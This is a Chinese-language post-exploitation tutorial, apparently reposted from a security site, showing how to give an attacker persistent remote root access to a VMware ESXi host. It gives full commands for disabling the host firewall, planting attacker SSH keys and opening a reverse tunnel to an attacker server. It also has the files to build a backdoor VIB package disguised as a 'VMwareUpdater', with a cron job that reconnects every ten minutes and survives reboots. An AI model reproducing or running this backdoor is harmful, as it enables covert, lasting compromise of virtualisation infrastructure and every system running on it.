前言
本文将演示使用openssh在ESXi(6.5)上实现反弹Shell,并利用VIB(vSphere Installation Bundle)实现Persistent(开机自启动,重启不丢失配置)。
关于VMware ESXi
VMware ESXi 是一款行业领先、专门构建的裸机 hypervisor。ESXi 直接安装在物理服务器上,并将其划分为多个逻辑服务器,即虚拟机。

1.网络拓扑

说明:
1.绿色线条表示:ESXi服务器上建立到Attacker Server的反向连接
2.蓝色线条表示:Attacker通过反向转发的端口远程内网ESXi服务器
2.具体配置
2.1 Attacker Server配置:(假设IP为:8.8.8.8)
vi /etc/ssh/sshd_config
GatewayPorts yes 解释:监听地址为:0.0.0.0,默认是127.0.0.1 vi ~/.ssh/authorized_keys
AttackerServer私钥(见2.2)
2.2 在Attacker PC上生成密钥,使用密钥连接Attacker Server和内网ESXi
For ESXi服务器
ssh-keygen -t rsa -b 4096 -f ESXi -C "it@vmware.com" chmod 600 ESXi

For Attacker Server
ssh-keygen -t rsa -b 4096 -f AttackerServer -C "attacker@vmware.com" chmod 600 AttackerServer
2.3 ESXi服务器配置:
2.3.1 确认系统版本
esxcli system version get 2.3.2 查看防火墙状态
esxcli network firewall get esxcli network firewall ruleset rule list 2.3.3 防火墙允许sshServer和sshClient
vim-cmd hostsvc/firewall_enable_ruleset sshServer
vim-cmd hostsvc/firewall_enable_ruleset sshClient
esxcli network firewall ruleset set -a t -r sshServer 2.3.4 临时禁用防火墙 esxcli network firewall set -e=off # sshServer和sshClient默认端口都是22,Attacker Server的ssh服务端端口为60000,所以需要执行这条命令! 2.3.5 添加公钥,允许通过公钥登录
vi /etc/ssh/keys-root/authorized_keys # 复制ESXi.pub的内容到这里 2.3.6 添加AttackerServer 服务器的私钥,自动登录AttackerServer 服务器
ssh root@8.8.8.8 # 生成/.ssh/目录 vi /.ssh/id_rsa # 复制私钥文件:AttackerServer的内容到这里 chmod 0600 /.ssh/id_rsa
3.反弹Shell
3.1 在ESXi上执行以下命令,反弹Shell:
ssh -N -f -R 50000:localhost:22 root@8.8.8.8 3.2 在Attacker PC上执行以下命令,连接内网ESXi:

ssh -p 50000 root@8.8.8.8 -i ESXi 如下图,

4.Persistent(开机自启动)配置
ESXi系统重启后配置丢失问题:
解释:vmkernel使用的是内存文件系统,配置、日志、补丁都保存在内存中。而开机引导使用的images则保存在/bootbank和 /altbootbank目录下。这也是为什么esxi 系统不需要在主机上安装,也可以直接引导起来的原因,它会把远程的镜像直接安装到内存中。
Only files added by VIB installation persist a reboot of ESXi. All files manually added to visorfs do not persist an ESXi host reboot.
4.1 关于VIB(vSphere Installation Bundle)
ESXi系统的软件包以VIB方式发行,类比RedHat系的RPM和Debian系DEB
VIB – A VIB is an ESXi software package. VMware and its partners package solutions, drivers, CIM providers, and applications that extend the ESXi platform as VIBs. VIBs are available in software depots. You can use VIBs to create and customize ISO images or to upgrade ESXi hosts by installing VIBs asynchronously onto the hosts.
4.2 定制VIB
4.2.1 需要用到的系统及软件

# SUSE Linux Enterprise Server 11 with SP2 DVD 1 下载地址:http://download.novell.com/SummaryFree.jsp?buildid=h0AOp5AT-18~ # VIB Author RPM包 下载地址:https://labs.vmware.com/flings/vib-author 4.2.2 建立如下目录结构,

4.2.3 关键文件
1.descriptor.xml
<vib version="5.0"> <type>bootbank</type> <name>VMwareUpdater</name> <version>5.0.0-6.5.0</version> <vendor>VMwareUpdater</vendor> <summary>VMware updater</summary> <description>Adds outbound ports required by the VMware from update feature</description> <relationships> <depends></depends> <conflicts/> <replaces/> <provides/> <compatibleWith/> </relationships> <software-tags> </software-tags> <system-requires> <maintenance-mode>false</maintenance-mode> </system-requires> <file-list> <file></file> </file-list> <acceptance-level>community</acceptance-level> <live-install-allowed>true</live-install-allowed> <live-remove-allowed>true</live-remove-allowed> <cimom-restart>false</cimom-restart> <stateless-ready>true</stateless-ready> <overlay>false</overlay> <payloads> <payload name="payload1" type="vgz"></payload> </payloads> </vib> 2.auto-update.sh
#!/bin/sh export PATH=/bin:/sbin
SIP=8.8.8.8
TIP=`ps -c | grep "attacker@8.8.8.8" | grep -v grep | cut -d"@" -f2` if [ "$SIP" = "$TIP" ] ; then exit 0 else ssh -i /etc/ssh/id_rsa -p 60000 -N -f -R 50000:localhost:22 -o ServerAliveInterval=60 -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no attacker@8.8.8.8 fi
3. 999.vmware_update.sh
#!/bin/sh export PATH=/bin:/sbin
vim-cmd hostsvc/firewall_enable_ruleset sshServer
vim-cmd hostsvc/firewall_enable_ruleset sshClient
esxcli network firewall ruleset set -a t -r sshServer echo "ESXi.pub文件内容" >> /etc/ssh/keys-root/authorized_keys

chmod 1600 /etc/ssh/keys-root/authorized_keys

/bin/kill $(cat /var/run/crond.pid)
/bin/echo "*/10 *    *   *   *   /etc/auto-update.sh" >> /var/spool/cron/crontabs/root
/usr/lib/vmware/busybox/bin/busybox crond
4.stage/payloads/payload1/etc/ssh/id_rsa
私钥AttackerServer的内容 5.vmware_auto_update.xml
<ConfigRoot> <service id='0100'> <id>VMwareUpdater</id> <rule id='0000'> <direction>outbound</direction> <protocol>tcp</protocol> <porttype>dst</porttype> <port> <begin>0</begin> <end>65535</end> </port> </rule> <enabled>true</enabled> <required>false</required> </service> </ConfigRoot> 4.2.4 生成最终的具备反弹Shell功能的VIB包
# 生成并复制VMwareUpdater.vib到ESXi主机 vibauthor -C -t stage -v VMwareUpdater -f
scp VMwareUpdater.vib root@remote:/tmp/VMwareUpdater.vib
4.3 安装VIB包,反弹Shell
# 临时关闭防火墙(必须!) esxcli network firewall set -e=off # 设置级别为CommunitySupported esxcli software acceptance set --level=CommunitySupported # 安装VIB包 esxcli software vib install -v /tmp/VMwareUpdater.vib -f # 开启防火墙 esxcli network firewall set -e=on 5.测试
1.等待10分钟(时间配置:/var/spool/cron/crontabs/root ),反弹Shell连接成功。 2.重启ESXi,等待10复制,反弹Shell连接成功。
为方便大家测试,文件已打包上传至GitHub
https://www.github.com/zer0d0y/post-exploitation/ESXi
6.参考资料
5.1 How to create persistent firewall rules on ESXi
https://www.altaro.com/vmware/how-to-create-persistent-firewall-rules-on-esxi/
5.2 How to install VIB on VMware ESXi
https://www.vladan.fr/how-to-install-vib-on-vmware-esxi/
5.3 how to create a cron job in esxi 5.5 to reclaim space in a thin provisioned storage
https://communities.vmware.com/thread/545078
5.4 SSH Tunnel – Local and Remote Port Forwarding Explained With Examples
https://blog.trackets.com/2014/05/17/ssh-tunnel-local-and-remote-port-forwarding-explained-with-examples.html
Zer0d0y
如自: https://www.anquanke.com/post/id/93672